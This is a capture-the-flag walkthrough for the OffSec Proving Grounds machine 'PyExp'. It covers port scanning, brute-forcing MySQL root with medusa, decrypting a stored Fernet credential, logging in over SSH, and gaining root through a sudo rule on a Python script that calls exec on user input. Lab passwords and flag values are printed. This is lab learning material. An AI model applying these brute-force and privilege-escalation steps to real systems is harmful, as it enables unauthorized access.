PyExp
This is my write ups for PyExp (See original submission) on Off-Sec Proving Ground.
This room is a CTF type of room
I will try to go deep into the technical thing we do in this room.
1. Enum
- Start the machine and get the IP
- Export the IP to the terminal so we can use it easier
export IP=192.168.152.118;clear
## Test to see if the IP is correct
echo $IP
- Start our usual port scans
nmap -sC -sV $IP
rustscan -a $IP
Nmap default scan result
PORT STATE SERVICE VERSION
3306/tcp open mysql MySQL 5.5.5-10.3.23-MariaDB-0+deb10u1
|_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug)
|_ssl-cert: ERROR: Script execution failed (use -d to debug)
|_tls-alpn: ERROR: Script execution failed (use -d to debug)
|_ssl-date: ERROR: Script execution failed (use -d to debug)
| mysql-info:
| Protocol: 10
| Version: 5.5.5-10.3.23-MariaDB-0+deb10u1
| Thread ID: 40
| Capabilities flags: 63486
| Some Capabilities: ODBCClient, Support41Auth, Speaks41ProtocolOld, FoundRows, SupportsTransactions, SupportsCompression, IgnoreSpaceBeforeParenthesis, IgnoreSigpipes, InteractiveClient, LongColumnFlag, ConnectWithDatabase, Speaks41ProtocolNew, SupportsLoadDataLocal, DontAllowDatabaseTableColumn, SupportsAuthPlugins, SupportsMultipleStatments, SupportsMultipleResults
| Status: Autocommit
| Salt: IX`VqS-$jnjGdC`;C!vQ
|_ Auth Plugin Name: mysql_native_password
|_sslv2: ERROR: Script execution failed (use -d to debug)
Rustscan result
PORT STATE SERVICE REASON
1337/tcp open waste syn-ack
3306/tcp open mysql syn-ack
- Look like they are running
sshon port1337
Banner grabbing on port 1337
nc -v $IP 1337
192.168.152.118: inverse host lookup failed: Unknown host
(UNKNOWN) [192.168.152.118] 1337 (?) open
SSH-2.0-OpenSSH_7.9p1 Debian-10+deb10u2
2. Foothold
- There only
mysqlandsshso the first thing come to mind is that we can try tobrute forcethem, i am going to brute forcemysqlfirst withmedusa
Burte force mysql with medusa
medusa -h $IP -M mysql -u root -P /usr/share/wordlists/rockyou.txt -t 40 -v 4 -f
---
## After about 50 mins :) we finally found the password
ACCOUNT FOUND: [mysql] Host: 192.168.152.118 User: root Password: prettywoman [SUCCESS]
- We found the password for
mysqlnow we can login to themysqland see what they have
mysql -u root -pprettywoman -h $IP
---
show databases;
+--------------------+
| Database |
+--------------------+
| data |
| information_schema |
| mysql |
| performance_schema |
+--------------------+
---
use data;
show tables;
+----------------+
| Tables_in_data |
+----------------+
| fernet |
+----------------+
---
select * from fernet;
+--------------------------------------------------------------------------------------------------------------------------+----------------------------------------------+
| cred | keyy |
+--------------------------------------------------------------------------------------------------------------------------+----------------------------------------------+
| gAAAAABfMbX0bqWJTTdHKUYYG9U5Y6JGCpgEiLqmYIVlWB7t8gvsuayfhLOO_cHnJQF1_ibv14si1MbL7Dgt9Odk8mKHAXLhyHZplax0v02MMzh_z_eI7ys= | UJ5_V_b-TWKKyzlErA96f-9aEnQEfdjFbRKt8ULjdV0= |
+--------------------------------------------------------------------------------------------------------------------------+----------------------------------------------+
- As the table show use, this look like fernet encrypt, we can use this Fernet decode website to crack this one and get the cred
lucy:wJ9`"Lemdv9[FEw-
- Now we can
sshinto the machine as userlucy
3. PrivEsc
ssh lucy@$IP -p 1337
- Since we are a real user on the target we can check if
lucycan run anysudoon the target
sudo -l
Matching Defaults entries for lucy on pyexp:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User lucy may run the following commands on pyexp:
(root) NOPASSWD: /usr/bin/python2 /opt/exp.py
Check the content of the /opt/exp.py file
cat /opt/exp.py
uinput = raw_input('how are you?')
exec(uinput)
- Time to become
root

Get the flags
cat /home/lucy/local.txt /root/proof.txt
3e781383001b1a0826ff8df73c1d031a
786ec4fc492f6eb8167c7fb6ee456554